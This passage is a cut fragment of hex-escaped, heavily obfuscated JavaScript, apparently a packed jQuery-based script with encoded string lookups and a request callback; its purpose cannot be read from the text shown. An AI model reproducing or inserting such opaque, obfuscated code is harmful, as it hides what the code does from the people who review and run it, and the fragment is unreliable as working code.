5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x72\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x37\x50\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x72\x29\x3B\x4E\x28\x34\x72\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x37\x51\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x34\x73\x3D\x37\x51\x7D\x55\x20\x4E\x28\x34\x72\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x31\x6D\x5C\x5C\x31\x6D\x5C\x27\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x62\x5C\x27\x5D\x28\x29\x7D\x55\x7B\x76\x20\x37\x52\x3D\x37\x50\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x34\x73\x3D\x37\x52\x7D\x7D\x55\x7B\x76\x20\x34\x73\x3D\x31\x64\x7D\x34\x71\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x2B\x34\x70\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x34\x73\x2B\x28\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x77\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x6D\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x35\x6D\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x70\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x37\x4E\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x37\x4F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x55\x7B\x58\x20\x31\x76\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x7D\x34\x71\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x76\x20\x37\x53\x3D\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x37\x53\x3D\x3D\x32\x48\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x78\x2C\x37\x54\x29\x7B\x58\x20\x37\x54\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x79\x2C\x37\x55\x29\x7B\x58\x20\x37\x55\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x71\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x7A\x2C\x37\x56\x29\x7B\x58\x20\x37\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x41\x2C\x37\x57\x29\x7B\x58\x20\x37\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x7D\x7D\x55\x7B\x76\x20\x37\x58\x3D\x37\x59\x3F\x52\x28\x29\x7B\x4E\x28\x32\x72\x29\x7B\x76\x20\x37\x5A\x3D\x32\x72\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x45\x29\x3B\x32\x72\x3D\x33\x46\x3B\x58\x20\x37\x5A\x7D\x7D\x3A\x52\x28\x29\x7B\x7D\x3B\x37\x59\x3D\x21\x5B\x5D\x3B\x58\x20\x37\x58\x7D\x7D\x29\x7D\x7D\x29\x7D\x55\x7B\x4E\x28\x31\x58\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x29\x26\x26\x21\x24\x28\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x5D\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x5C\x50\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x4E\x28\x32\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x73\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x66\x29\x7B\x76\x20\x34\x74\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x34\x75\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x32\x34\x3D\x57\x3B\x32\x34\x3C\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x32\x34\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5